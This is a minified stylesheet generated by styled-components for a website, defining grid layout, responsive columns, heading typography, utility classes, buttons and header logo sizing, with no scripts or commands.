.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#38342e);font-family:var(--sc-font-family-h1,LoraRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#38342e);font-family:var(--sc-font-family-h2,LoraRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#38342e);font-family:var(--sc-font-family-h3,LoraRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#38342e);font-family:var(--sc-font-family-h4,RalewayBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#38342e);font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);}/*!sc*/
p{color:var(--sc-font-color-p,#38342e);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#38342e);font-family:var(--sc-font-family-h1,LoraRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#38342e);font-family:var(--sc-font-family-h2,LoraRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#38342e);font-family:var(--sc-font-family-h3,LoraRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#38342e);font-family:var(--sc-font-family-h4,RalewayBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#38342e);font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,15px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,42px);line-height:var(--sc-line-height-h2_desktop,51px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,13px);line-height:var(--sc-line-height-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);}h5{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,42px);line-height:var(--sc-line-height-h2_desktop,51px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,13px);line-height:var(--sc-line-height-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.cyVkoJ{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.cyVkoJ:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.cyVkoJ:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hdHLHq{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.hdHLHq:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gWOSaH{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#384730);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.gWOSaH{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}}/*!sc*/
.gWOSaH:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gWOSaH.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.gWOSaH:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SpdW{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,RalewayBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#6a7a62);border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.SpdW{padding:15px 30px;}}/*!sc*/
.SpdW:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#4c6a3c);}/*!sc*/
.SpdW:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.SpdW:after{content:'';}/*!sc*/
.SpdW.arrow:after{content:'';}/*!sc*/
.SpdW:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"cyVkoJ,hdHLHq,gWOSaH,SpdW,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
